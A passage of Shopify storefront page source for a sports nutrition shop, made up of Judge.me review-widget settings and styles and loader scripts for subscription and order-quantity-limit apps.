}}MB.","widget_review_submitted_text":"Review Submitted!","widget_question_submitted_text":"Question Submitted!","widget_close_form_text_question":"Cancel","widget_write_your_answer_here_text":"Write your answer here","widget_enabled_branded_link":true,"widget_show_collected_by_judgeme":true,"widget_reviewer_name_color":"","widget_write_review_text_color":"","widget_write_review_bg_color":"","widget_collected_by_judgeme_text":"collected by Judge.me","widget_pagination_type":"standard","widget_load_more_text":"Load More","widget_load_more_color":"#108474","widget_full_review_text":"Full Review","widget_read_more_reviews_text":"Read More Reviews","widget_read_questions_text":"Read Questions","widget_questions_and_answers_text":"Questions \u0026 Answers","widget_verified_by_text":"Verified by","widget_verified_text":"Verified","widget_number_of_reviews_text":"{{ number_of_reviews }} reviews","widget_back_button_text":"Back","widget_next_button_text":"Next","widget_custom_forms_filter_button":"Filters","custom_forms_style":"horizontal","widget_show_review_information":false,"how_reviews_are_collected":"How reviews are collected?","widget_show_review_keywords":false,"widget_gdpr_statement":"How we use your data: We'll only contact you about the review you left, and only if necessary. By submitting your review, you agree to Judge.me's \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003eterms\u003c/a\u003e, \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003eprivacy\u003c/a\u003e and \u003ca href='https://judge.me/content-policy' target='_blank' rel='nofollow noopener'\u003econtent\u003c/a\u003e policies.","widget_multilingual_sorting_enabled":false,"widget_translate_review_content_enabled":false,"widget_translate_review_content_method":"manual","popup_widget_review_selection":"automatically_with_pictures","popup_widget_round_border_style":true,"popup_widget_show_title":true,"popup_widget_show_body":true,"popup_widget_show_reviewer":false,"popup_widget_show_product":true,"popup_widget_show_pictures":true,"popup_widget_use_review_picture":true,"popup_widget_show_on_home_page":true,"popup_widget_show_on_product_page":true,"popup_widget_show_on_collection_page":true,"popup_widget_show_on_cart_page":true,"popup_widget_position":"bottom_left","popup_widget_first_review_delay":5,"popup_widget_duration":5,"popup_widget_interval":5,"popup_widget_review_count":5,"popup_widget_hide_on_mobile":true,"review_snippet_widget_round_border_style":true,"review_snippet_widget_card_color":"#FFFFFF","review_snippet_widget_slider_arrows_background_color":"#FFFFFF","review_snippet_widget_slider_arrows_color":"#000000","review_snippet_widget_star_color":"#108474","show_product_variant":false,"all_reviews_product_variant_label_text":"Variant: ","widget_show_verified_branding":false,"widget_ai_summary_title":"Customers say","widget_ai_summary_disclaimer":"AI-powered review summary based on recent customer reviews","widget_show_ai_summary":false,"widget_show_ai_summary_bg":false,"widget_show_review_title_input":true,"redirect_reviewers_invited_via_email":"review_widget","request_store_review_after_product_review":false,"request_review_other_products_in_order":false,"review_form_color_scheme":"default","review_form_corner_style":"square","review_form_star_color":{},"review_form_text_color":"#333333","review_form_background_color":"#ffffff","review_form_field_background_color":"#fafafa","review_form_button_color":{},"review_form_button_text_color":"#ffffff","review_form_modal_overlay_color":"#000000","review_content_screen_title_text":"How would you rate this product?","review_content_introduction_text":"We would love it if you would share a bit about your experience.","store_review_form_title_text":"How would you rate this store?","store_review_form_introduction_text":"We would love it if you would share a bit about your experience.","show_review_guidance_text":true,"one_star_review_guidance_text":"Poor","five_star_review_guidance_text":"Great","customer_information_screen_title_text":"About you","customer_information_introduction_text":"Please tell us more about you.","custom_questions_screen_title_text":"Your experience in more detail","custom_questions_introduction_text":"Here are a few questions to help us understand more about your experience.","review_submitted_screen_title_text":"Thanks for your review!","review_submitted_screen_thank_you_text":"We are processing it and it will appear on the store soon.","review_submitted_screen_email_verification_text":"Please confirm your email by clicking the link we just sent you. This helps us keep reviews authentic.","review_submitted_request_store_review_text":"Would you like to share your experience of shopping with us?","review_submitted_review_other_products_text":"Would you like to review these products?","store_review_screen_title_text":"Would you like to share your experience of shopping with us?","store_review_introduction_text":"We value your feedback and use it to improve. Please share any thoughts or suggestions you have.","reviewer_media_screen_title_picture_text":"Share a picture","reviewer_media_introduction_picture_text":"Upload a photo to support your review.","reviewer_media_screen_title_video_text":"Share a video","reviewer_media_introduction_video_text":"Upload a video to support your review.","reviewer_media_screen_title_picture_or_video_text":"Share a picture or video","reviewer_media_introduction_picture_or_video_text":"Upload a photo or video to support your review.","reviewer_media_youtube_url_text":"Paste your Youtube URL here","advanced_settings_next_step_button_text":"Next","advanced_settings_close_review_button_text":"Close","modal_write_review_flow":false,"write_review_flow_required_text":"Required","write_review_flow_privacy_message_text":"We respect your privacy.","write_review_flow_anonymous_text":"Post review as anonymous","write_review_flow_visibility_text":"This won't be visible to other customers.","write_review_flow_multiple_selection_help_text":"Select as many as you like","write_review_flow_single_selection_help_text":"Select one option","write_review_flow_required_field_error_text":"This field is required","write_review_flow_invalid_email_error_text":"Please enter a valid email address","write_review_flow_max_length_error_text":"Max. {{ max_length }} characters.","write_review_flow_media_upload_text":"\u003cb\u003eClick to upload\u003c/b\u003e or drag and drop","write_review_flow_gdpr_statement":"We'll only contact you about your review if necessary. By submitting your review, you agree to our \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003eterms and conditions\u003c/a\u003e and \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003eprivacy policy\u003c/a\u003e.","rating_only_reviews_enabled":false,"show_negative_reviews_help_screen":false,"new_review_flow_help_screen_rating_threshold":3,"negative_review_resolution_screen_title_text":"Tell us more","negative_review_resolution_text":"Your experience matters to us. If there were issues with your purchase, we're here to help. Feel free to reach out to us, we'd love the opportunity to make things right.","negative_review_resolution_button_text":"Contact us","negative_review_resolution_proceed_with_review_text":"Leave a review","negative_review_resolution_subject":"Issue with purchase from {{ shop_name }}.{{ order_name }}","preview_badge_collection_page_install_status":false,"widget_review_custom_css":"","preview_badge_custom_css":"","preview_badge_stars_count":"5-stars","featured_carousel_custom_css":"","floating_tab_custom_css":"","all_reviews_widget_custom_css":"","medals_widget_custom_css":"","verified_badge_custom_css":"","all_reviews_text_custom_css":"","transparency_badges_collected_via_store_invite":false,"transparency_badges_from_another_provider":false,"transparency_badges_collected_from_store_visitor":false,"transparency_badges_collected_by_verified_review_provider":false,"transparency_badges_earned_reward":false,"transparency_badges_collected_via_store_invite_text":"Review collected via store invitation","transparency_badges_from_another_provider_text":"Review collected from another provider","transparency_badges_collected_from_store_visitor_text":"Review collected from a store visitor","transparency_badges_written_in_google_text":"Review written in Google","transparency_badges_written_in_etsy_text":"Review written in Etsy","transparency_badges_written_in_shop_app_text":"Review written in Shop App","transparency_badges_earned_reward_text":"Review earned a reward for future purchase","product_review_widget_per_page":10,"widget_store_review_label_text":"Review about the store","checkout_comment_extension_title_on_product_page":"Customer Comments","checkout_comment_extension_num_latest_comment_show":5,"checkout_comment_extension_format":"name_and_timestamp","checkout_comment_customer_name":"last_initial","checkout_comment_comment_notification":true,"preview_badge_collection_page_install_preference":false,"preview_badge_home_page_install_preference":false,"preview_badge_product_page_install_preference":false,"review_widget_install_preference":"","review_carousel_install_preference":false,"floating_reviews_tab_install_preference":"none","verified_reviews_count_badge_install_preference":false,"all_reviews_text_install_preference":false,"review_widget_best_location":false,"judgeme_medals_install_preference":false,"review_widget_revamp_enabled":false,"review_widget_qna_enabled":false,"review_widget_header_theme":"minimal","review_widget_widget_title_enabled":true,"review_widget_header_text_size":"medium","review_widget_header_text_weight":"regular","review_widget_average_rating_style":"compact","review_widget_bar_chart_enabled":true,"review_widget_bar_chart_type":"numbers","review_widget_bar_chart_style":"standard","review_widget_expanded_media_gallery_enabled":false,"review_widget_reviews_section_theme":"standard","review_widget_image_style":"thumbnails","review_widget_review_image_ratio":"square","review_widget_stars_size":"medium","review_widget_verified_badge":"standard_text","review_widget_review_title_text_size":"medium","review_widget_review_text_size":"medium","review_widget_review_text_length":"medium","review_widget_number_of_columns_desktop":3,"review_widget_carousel_transition_speed":5,"review_widget_custom_questions_answers_display":"always","review_widget_button_text_color":"#FFFFFF","review_widget_text_color":"#000000","review_widget_lighter_text_color":"#7B7B7B","review_widget_corner_styling":"soft","review_widget_review_word_singular":"review","review_widget_review_word_plural":"reviews","review_widget_voting_label":"Helpful?","review_widget_shop_reply_label":"Reply from {{ shop_name }}:","review_widget_filters_title":"Filters","qna_widget_question_word_singular":"Question","qna_widget_question_word_plural":"Questions","qna_widget_answer_reply_label":"Answer from {{ answerer_name }}:","qna_content_screen_title_text":"Ask a question about this product","qna_widget_question_required_field_error_text":"Please enter your question.","qna_widget_flow_gdpr_statement":"We'll only contact you about your question if necessary. By submitting your question, you agree to our \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003eterms and conditions\u003c/a\u003e and \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003eprivacy policy\u003c/a\u003e.","qna_widget_question_submitted_text":"Thanks for your question!","qna_widget_close_form_text_question":"Close","qna_widget_question_submit_success_text":"We’ll notify you by email when your question is answered.","all_reviews_widget_v2025_enabled":false,"all_reviews_widget_v2025_header_theme":"default","all_reviews_widget_v2025_widget_title_enabled":true,"all_reviews_widget_v2025_header_text_size":"medium","all_reviews_widget_v2025_header_text_weight":"regular","all_reviews_widget_v2025_average_rating_style":"compact","all_reviews_widget_v2025_bar_chart_enabled":true,"all_reviews_widget_v2025_bar_chart_type":"numbers","all_reviews_widget_v2025_bar_chart_style":"standard","all_reviews_widget_v2025_expanded_media_gallery_enabled":false,"all_reviews_widget_v2025_show_store_medals":true,"all_reviews_widget_v2025_show_photo_gallery":true,"all_reviews_widget_v2025_show_review_keywords":false,"all_reviews_widget_v2025_show_ai_summary":false,"all_reviews_widget_v2025_show_ai_summary_bg":false,"all_reviews_widget_v2025_add_search_bar":false,"all_reviews_widget_v2025_default_sort_method":"most-recent","all_reviews_widget_v2025_reviews_per_page":10,"all_reviews_widget_v2025_reviews_section_theme":"default","all_reviews_widget_v2025_image_style":"thumbnails","all_reviews_widget_v2025_review_image_ratio":"square","all_reviews_widget_v2025_stars_size":"medium","all_reviews_widget_v2025_verified_badge":"bold_badge","all_reviews_widget_v2025_review_title_text_size":"medium","all_reviews_widget_v2025_review_text_size":"medium","all_reviews_widget_v2025_review_text_length":"medium","all_reviews_widget_v2025_number_of_columns_desktop":3,"all_reviews_widget_v2025_carousel_transition_speed":5,"all_reviews_widget_v2025_custom_questions_answers_display":"always","all_reviews_widget_v2025_show_product_variant":false,"all_reviews_widget_v2025_show_reviewer_avatar":true,"all_reviews_widget_v2025_reviewer_name_as_initial":"","all_reviews_widget_v2025_review_location_show":false,"all_reviews_widget_v2025_location_format":"","all_reviews_widget_v2025_show_country_flag":false,"all_reviews_widget_v2025_verified_by_shop_badge_style":"light","all_reviews_widget_v2025_social_share":false,"all_reviews_widget_v2025_social_share_options_order":"Facebook,Twitter,LinkedIn,Pinterest","all_reviews_widget_v2025_pagination_type":"standard","all_reviews_widget_v2025_button_text_color":"#FFFFFF","all_reviews_widget_v2025_text_color":"#000000","all_reviews_widget_v2025_lighter_text_color":"#7B7B7B","all_reviews_widget_v2025_corner_styling":"soft","all_reviews_widget_v2025_title":"Customer reviews","all_reviews_widget_v2025_ai_summary_title":"Customers say about this store","all_reviews_widget_v2025_no_review_text":"Be the first to write a review","platform":"shopify","branding_url":"https://app.judge.me/reviews/stores/jclarkesportsnutrition.com","branding_text":"Powered by Judge.me","locale":"en","reply_name":"John Clarke Sports Nutrition ","widget_version":"3.0","footer":true,"autopublish":true,"review_dates":true,"enable_custom_form":false,"shop_use_review_site":true,"shop_locale":"en","enable_multi_locales_translations":false,"show_review_title_input":true,"review_verification_email_status":"always","can_be_branded":true,"reply_name_text":"John Clarke Sports Nutrition "};</script> <style class='jdgm-settings-style'>.jdgm-xx{left:0}:root{--jdgm-primary-color: #DA8C02;--jdgm-secondary-color: rgba(218,140,2,0.1);--jdgm-star-color: #DA8C02;--jdgm-write-review-text-color: white;--jdgm-write-review-bg-color: #DA8C02;--jdgm-paginate-color: #DA8C02;--jdgm-border-radius: 0;--jdgm-reviewer-name-color: #DA8C02}.jdgm-histogram__bar-content{background-color:#DA8C02}.jdgm-rev[data-verified-buyer=true] .jdgm-rev__icon.jdgm-rev__icon:after,.jdgm-rev__buyer-badge.jdgm-rev__buyer-badge{color:white;background-color:#DA8C02}.jdgm-review-widget--small .jdgm-gallery.jdgm-gallery .jdgm-gallery__thumbnail-link:nth-child(8) .jdgm-gallery__thumbnail-wrapper.jdgm-gallery__thumbnail-wrapper:before{content:"See more"}@media only screen and (min-width: 768px){.jdgm-gallery.jdgm-gallery .jdgm-gallery__thumbnail-link:nth-child(8) .jdgm-gallery__thumbnail-wrapper.jdgm-gallery__thumbnail-wrapper:before{content:"See more"}}.jdgm-widget .jdgm-write-rev-link{display:none}.jdgm-widget .jdgm-rev-widg[data-number-of-reviews='0']{display:none}.jdgm-prev-badge[data-average-rating='0.00']{display:none !important}.jdgm-author-all-initials{display:none !important}.jdgm-author-last-initial{display:none !important}.jdgm-rev-widg__title{visibility:hidden}.jdgm-rev-widg__summary-text{visibility:hidden}.jdgm-prev-badge__text{visibility:hidden}.jdgm-rev__prod-link-prefix:before{content:'about'}.jdgm-rev__variant-label:before{content:'Variant: '}.jdgm-rev__out-of-store-text:before{content:'(out of store)'}.jdgm-preview-badge[data-template="product"]{display:none !important}.jdgm-preview-badge[data-template="collection"]{display:none !important}.jdgm-preview-badge[data-template="index"]{display:none !important}.jdgm-review-widget[data-from-snippet="true"]{display:none !important}.jdgm-verified-count-badget[data-from-snippet="true"]{display:none !important}.jdgm-carousel-wrapper[data-from-snippet="true"]{display:none !important}.jdgm-all-reviews-text[data-from-snippet="true"]{display:none !important}.jdgm-medals-section[data-from-snippet="true"]{display:none !important}.jdgm-ugc-media-wrapper[data-from-snippet="true"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_collected_via_store_invitation"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_collected_from_another_provider"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_collected_from_store_visitor"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_written_in_etsy"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_written_in_google_business"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_written_in_shop_app"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_earned_for_future_purchase"]{display:none !important}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__cards-container .jdgm-rev-snippet-card{border-radius:8px;background:#fff}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__cards-container .jdgm-rev-snippet-card__rev-rating .jdgm-star{color:#108474}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__prev-btn,.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__next-btn{border-radius:50%;background:#fff}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__prev-btn>svg,.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__next-btn>svg{fill:#000}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jm-mfp-content,.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev__icon,.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev__pic-img,.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev__reply{border-radius:8px}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev[data-verified-buyer="true"] .jdgm-full-rev__icon::after{border-radius:8px}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev .jdgm-rev__buyer-badge{border-radius:calc( 8px / 2 )}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev .jdgm-full-rev__replier::before{content:'John Clarke Sports Nutrition '}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev .jdgm-full-rev__product-button{border-radius:calc( 8px * 6 )}
</style> <style class='jdgm-settings-style'></style>

  
  
  
  <style class='jdgm-miracle-styles'>
  @-webkit-keyframes jdgm-spin{0%{-webkit-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);-ms-transform:rotate(359deg);transform:rotate(359deg)}}@keyframes jdgm-spin{0%{-webkit-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);-ms-transform:rotate(359deg);transform:rotate(359deg)}}@font-face{font-family:'JudgemeStar';src:url("[data-uri]") format("woff");font-weight:normal;font-style:normal}.jdgm-star{font-family:'JudgemeStar';display:inline !important;text-decoration:none !important;padding:0 4px 0 0 !important;margin:0 !important;font-weight:bold;opacity:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.jdgm-star:hover{opacity:1}.jdgm-star:last-of-type{padding:0 !important}.jdgm-star.jdgm--on:before{content:"\e000"}.jdgm-star.jdgm--off:before{content:"\e001"}.jdgm-star.jdgm--half:before{content:"\e002"}.jdgm-widget *{margin:0;line-height:1.4;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;-webkit-overflow-scrolling:touch}.jdgm-hidden{display:none !important;visibility:hidden !important}.jdgm-temp-hidden{display:none}.jdgm-spinner{width:40px;height:40px;margin:auto;border-radius:50%;border-top:2px solid #eee;border-right:2px solid #eee;border-bottom:2px solid #eee;border-left:2px solid #ccc;-webkit-animation:jdgm-spin 0.8s infinite linear;animation:jdgm-spin 0.8s infinite linear}.jdgm-prev-badge{display:block !important}

</style>


  
  
   


<script data-cfasync='false' class='jdgm-script'>
!function(e){window.jdgm=window.jdgm||{},jdgm.CDN_HOST="https://cdnwidget.judge.me/",jdgm.CDN_HOST_ALT="https://cdn2.judge.me/cdn/widget_frontend/",jdgm.API_HOST="https://api.judge.me/",jdgm.CDN_BASE_URL="https://cdn.shopify.com/extensions/019bd8d1-7316-7084-ad16-a5cae1fbcea4/judgeme-extensions-298/assets/",
jdgm.docReady=function(d){(e.attachEvent?"complete"===e.readyState:"loading"!==e.readyState)?
setTimeout(d,0):e.addEventListener("DOMContentLoaded",d)},jdgm.loadCSS=function(d,t,o,a){
!o&&jdgm.loadCSS.requestedUrls.indexOf(d)>=0||(jdgm.loadCSS.requestedUrls.push(d),
(a=e.createElement("link")).rel="stylesheet",a.class="jdgm-stylesheet",a.media="nope!",
a.href=d,a.onload=function(){this.media="all",t&&setTimeout(t)},e.body.appendChild(a))},
jdgm.loadCSS.requestedUrls=[],jdgm.loadJS=function(e,d){var t=new XMLHttpRequest;
t.onreadystatechange=function(){4===t.readyState&&(Function(t.response)(),d&&d(t.response))},
t.open("GET",e),t.onerror=function(){if(e.indexOf(jdgm.CDN_HOST)===0&&jdgm.CDN_HOST_ALT!==jdgm.CDN_HOST){var f=e.replace(jdgm.CDN_HOST,jdgm.CDN_HOST_ALT);jdgm.loadJS(f,d)}},t.send()},jdgm.docReady((function(){(window.jdgmLoadCSS||e.querySelectorAll(
".jdgm-widget, .jdgm-all-reviews-page").length>0)&&(jdgmSettings.widget_load_with_code_splitting?
parseFloat(jdgmSettings.widget_version)>=3?jdgm.loadCSS(jdgm.CDN_HOST+"widget_v3/base.css"):
jdgm.loadCSS(jdgm.CDN_HOST+"widget/base.css"):jdgm.loadCSS(jdgm.CDN_HOST+"shopify_v2.css"),
jdgm.loadJS(jdgm.CDN_HOST+"loa"+"der.js"))}))}(document);
</script>
<noscript><link rel="stylesheet" type="text/css" media="all" href="https://cdnwidget.judge.me/shopify_v2.css"></noscript>

<!-- BEGIN app snippet: theme_fix_tags --><script>
  (function() {
    var jdgmThemeFixes = null;
    if (!jdgmThemeFixes) return;
    var thisThemeFix = jdgmThemeFixes[Shopify.theme.id];
    if (!thisThemeFix) return;

    if (thisThemeFix.html) {
      document.addEventListener("DOMContentLoaded", function() {
        var htmlDiv = document.createElement('div');
        htmlDiv.classList.add('jdgm-theme-fix-html');
        htmlDiv.innerHTML = thisThemeFix.html;
        document.body.append(htmlDiv);
      });
    };

    if (thisThemeFix.css) {
      var styleTag = document.createElement('style');
      styleTag.classList.add('jdgm-theme-fix-style');
      styleTag.innerHTML = thisThemeFix.css;
      document.head.append(styleTag);
    };

    if (thisThemeFix.js) {
      var scriptTag = document.createElement('script');
      scriptTag.classList.add('jdgm-theme-fix-script');
      scriptTag.innerHTML = thisThemeFix.js;
      document.head.append(scriptTag);
    };
  })();
</script>
<!-- END app snippet -->
<!-- End of Judge.me Core -->



<!-- END app block --><!-- BEGIN app block: shopify://apps/seal-subscriptions/blocks/subscription-script-append/13b25004-a140-4ab7-b5fe-29918f759699 --><script defer="defer">
	/**	SealSubs loader,version number: 2.0 */
	(function(){
		var loadScript=function(a,b){var c=document.createElement("script");c.setAttribute("defer", "defer");c.type="text/javascript",c.readyState?c.onreadystatechange=function(){("loaded"==c.readyState||"complete"==c.readyState)&&(c.onreadystatechange=null,b())}:c.onload=function(){b()},c.src=a,document.getElementsByTagName("head")[0].appendChild(c)};
		// Set variable to prevent the other loader from requesting the same resources
		window.seal_subs_app_block_loader = true;
		appendScriptUrl('john-clarke-sports-nutrition.myshopify.com');

		// get script url and append timestamp of last change
		function appendScriptUrl(shop) {
			var timeStamp = Math.floor(Date.now() / (1000*1*1));
			var timestampUrl = 'https://app.sealsubscriptions.com/shopify/public/status/shop/'+shop+'.js?'+timeStamp;
			loadScript(timestampUrl, function() {
				// append app script
				if (typeof sealsubscriptions_settings_updated == 'undefined') {
					sealsubscriptions_settings_updated = 'default-by-script';
				}
				var scriptUrl = "https://cdn-app.sealsubscriptions.com/shopify/public/js/sealsubscriptions-main.js?shop="+shop+"&"+sealsubscriptions_settings_updated;
				loadScript(scriptUrl, function(){});
			});
		}
	})();

	var SealSubsScriptAppended = true;
	
</script>

<!-- END app block --><!-- BEGIN app block: shopify://apps/kor-order-limit-quantity/blocks/app-embed/143c1e59-4c01-4de6-ad3e-90b86ada592d -->


<!-- BEGIN app snippet: mc-checkout --><script type="text/javascript">
  
  const mcLimitKORData1 = {"priority":{"default_priority":["VARIANT_LIMIT","PRODUCT_LIMIT","COLLECTION_MIN_MAX","TAG_LIMIT","GLOBAL_LIMIT"],"cart_amount":["CART_LIMIT","AMOUNT_LIMIT","TAGS_AMOUNT_LIMIT","TOTAL_WEIGHT"]},"config":{"override_amount":null},"messages":{"upper_limit_msg":"You can Purchase Max \u003cstrong\u003e{%-limit-%} \u003c\/strong\u003eQty of \u003cstrong\u003e{%-product_title-%}\u003c\/strong\u003e","lower_limit_msg":"You Need to Purchase at least \u003cstrong\u003e{%-limit-%} \u003c\/strong\u003e Qty of \u003cstrong\u003e{%-product_title-%}\u003c\/strong\u003e.","increment_limit_msg":"You can buy  \u003cstrong\u003e{%-product_title-%}\u003c\/strong\u003e in multiples of \u003cstrong\u003e{%-limit-%}\u003c\/strong\u003e.","lifetime_limit_msg":"You can purchase max \u003cstrong\u003e {%-limit-%} \u003c\/strong\u003e of \u003cstrong\u003e {%-product_title-%} \u003c\/strong\u003e in lifetime"},"global":{"info":null},"products":{"info":{"14721951957365":{"purchase_limit":1,"min_purchase_limit":1,"increment_qty":null,"life_time_limit":null},"14721951105397":{"purchase_limit":1,"min_purchase_limit":1,"increment_qty":null,"life_time_limit":null},"14814652989813":{"purchase_limit":1,"min_purchase_limit":1,"increment_qty":null,"life_time_limit":null},"14804368687477":{"purchase_limit":1,"min_purchase_limit":1,"increment_qty":null,"life_time_limit":null}}},"collectionsProducts":{"info":[]},"variants":{"info":[]},"cart":{"info":null},"amount":{"info":null},"weight":{"info":null,"message":null}};
  
  
  const mcLimitKORData2 = {"locale_messages":{"default":{"general_min_message":"You Need to Purchase at least \u003cstrong\u003e{%-limit-%} \u003c\/strong\u003e Qty of \u003cstrong\u003e{%-product_title-%}\u003c\/strong\u003e.","general_max_message":"You can Purchase Max \u003cstrong\u003e{%-limit-%} \u003c\/strong\u003eQty of \u003cstrong\u003e{%-product_title-%}\u003c\/strong\u003e","general_multiply_message":"You can buy  \u003cstrong\u003e{%-product_title-%}\u003c\/strong\u003e in multiples of \u003cstrong\u003e{%-limit-%}\u003c\/strong\u003e.","order_amt_tag_min_message":"","order_amt_tag_max_message":"","general_lifetime_message":"You can purchase max \u003cstrong\u003e {%-limit-%} \u003c\/strong\u003e of \u003cstrong\u003e {%-product_title-%} \u003c\/strong\u003e in lifetime","cart_min_message":" ","cart_max_message":"","order_amt_min_message":"","order_amt_max_message":"","weight_min_message":"","weight_max_message":""}},"collections":{"info":[]},"tags":[],"modelDesign":"\u003cstyle\u003e.modal-content-custom{background-color: #fefefe;\n              border: 1px solid #888;\n              color: #000000;\n              font-size: 15px;}\u003c\/style\u003e"};
  
  const mcLimitKORData = { ...mcLimitKORData1, ...mcLimitKORData2 };
  
  const mcKorAppSettings = {"plan":2,"hasFreeImpression":false,"disable_add_to_cart":false,"designType":"ALERT","lifetime_limit":{"life_span_type":0,"life_span_days":0,"end_date":null,"start_date":null,"interval":{"date":null,"interval":"custom","custom_days":1}},"pPage":[]};
  
  // For add to cart button Click
  var template = "product";
  function jqueryCode() {
    if (template == 'product') {
      document.addEventListener('DOMContentLoaded', () => {
        $('button[name="add"], .btn-addtocart, .buy-buttons__buttons [data-component="button-action"], .add-to-cart, button[data-action="add-to-cart"], button[type="submit"][data-add-to-cart-text]').click(function (e, options) {
          options = options || {};
          if (!options.eventTrigger) {
            e.preventDefault();
            if (addToCartEventStopPropogation.includes(Shopify.shop)) {
              e.stopImmediatePropagation();
            }
            CheckOnAddToCart().then(function (res) {
              if (res.msg != '') {
                showMessage(res.msg);
              } else {
                if (Shopify.shop == "urbanbaristas.myshopify.com") {
                  $('form[action^="/cart/add"]').submit();
                } else {
                  $(e.target).trigger("click", { eventTrigger: true });
                } updateNumberOfProductLimit(res.qty);
              }
            });
          }
        });
        if (typeof mcKorAppSettings != "undefined" && (mcKorAppSettings?.pPage?.addToCart && mcKorAppSettings?.pPage?.addToCart != "")) {
          $(mcKorAppSettings?.pPage?.addToCart).click(function (e, options) {
            options = options || {};
            if (!options.eventTrigger) {
              e.preventDefault();
              if (addToCartEventStopPropogation.includes(Shopify.shop)) {
                e.stopImmediatePropagation();
              }
              CheckOnAddToCart().then(function (res) {
                if (res.msg != '') {
                  showMessage(res.msg);
                } else {
                  $(e.target).trigger("click", { eventTrigger: true });
                  updateNumberOfProductLimit(res.qty);
                }
              });
            }
          });
        }
      });
    }
  }

  function CheckOnAddToCart() {
    return new Promise(function (resolve) {
      jQuery.getJSON("/cart.js", function (cartItems) {

        var res = window.mcproductresponse.data;
        var msg = '';
        var globalMsg = '';
        let variantMsg = "";
        var collectionMsg = '';
        var tagMsg = '';
        var is_global_limit = false,
          is_product_limit = false,
          is_number_collection_limit = false,
          is_tag_limit = false,
          is_variant_limit = false;
        var productMsg = '';
        //var productData = $('form[action^="/cart/add"], form[action$="/cart/add"]').serializeArray();
        var productId = product_id,
          variantId = '',
          qty = '',
          variantqty = '',
          collectionqty = '';

        var productData = $('form[action^="/cart/add"], form[action$="/cart/add"]').serializeArray();
        if (mcKorAppSettings?.pPage?.fmSelecotor) {
          productData = $(mcKorAppSettings?.pPage?.fmSelecotor).serializeArray();
        }

        // get variant id
        const queryString = window.location.search;
        const urlParams = new URLSearchParams(queryString);
        const variant_id = urlParams.get('variant');

        productData.map((product) => {
          if (product.name == 'quantity') {
            qty = variantqty = collectionqty = parseInt(product.value, 10);
          } else if (product.name == 'id') {
            variantId = product.value;
          }
        })

        cartItems.items.map((item) => {
          if (productId == item.product_id) {
            qty = parseInt(item.quantity, 10) + qty;
          }
          if (variantId == item.id) {
            variantqty = parseInt(item.quantity, 10) + variantqty;
          }
        })

        if (res?.tag?.info) {
          var tagMaxQty = res.tag.info.max_limit;
          var tagMinQty = res.tag.info.min_limit;
          if (tagMinQty != 0 && tagMinQty && tagMaxQty != 0 && tagMaxQty) {
            is_tag_limit = true;
            if (qty > tagMaxQty) {
              tagMsg = res.tag.message.upper_limit_msg;
            } else if (qty < tagMinQty) {
              tagMsg = res.tag.message.lower_limit_msg;
            }
          }
        }

        if (res?.number_of_product_limit?.length > 0) {
          is_number_collection_limit = true;
          res.number_of_product_limit.map(collection => {
            if (collectionqty > collection.remaining_max_qty) {
              collectionMsg = collection.max_msg;
            }
          })
        }


        if (variantId && res?.variants?.length > 0) {
          res.variants.forEach((variant) => {
            if (variant.info.id == variantId) {
              let min_qty = variant.info.lower_limit;
              let max_qty = variant.info.purchase_limit;
              if (max_qty != null && max_qty != 0 && max_qty && min_qty != null && min_qty != 0 && min_qty) {
                is_variant_limit = true;
                if (variantqty > max_qty) {
                  variantMsg = variant.message.upper_limit_msg;
                } else if (variantqty < min_qty) {
                  variantMsg = variant.message.lower_limit_msg;
                }
              }
            }
          });
        }

        if (res?.product?.info) {
          var maxQty = res.product.info.purchase_limit;
          var minQty = res.product.info.min_purchase_limit;
          // var lifetimeQty = res.product.info.life_time_limit || 0;

          var lifetimeQty = res.product.info?.remainingQty;
          var remainingQty = res.product.info?.remainingQty;

          if (minQty != 0 && minQty && maxQty != 0 && maxQty) {
            is_product_limit = true;
            if (lifetimeQty != null && lifetimeQty != undefined && qty > remainingQty) {
              productMsg = res.product.message.lifetime_limit_msg;
            } else if (qty > maxQty) {
              productMsg = res.product.message.upper_limit_msg;
            } else if (qty < minQty) {
              productMsg = res.product.message.lower_limit_msg;
            }
          }
        }

        if (res?.global?.info && Object.keys(res.global.message).length > 0) {
          var globalMaxQty = res.global.info.global_limit;
          var globalMinQty = res.global.info.min_global_limit;

          if (globalMaxQty != null && globalMinQty != null) {
            is_global_limit = true;
            if (qty > globalMaxQty) {
              globalMsg = res.global.message.upper_limit_msg;
            } else if (qty < globalMinQty) {
              globalMsg = res.global.message.lower_limit_msg;
            }
          }
        }

        if (res?.priority) {
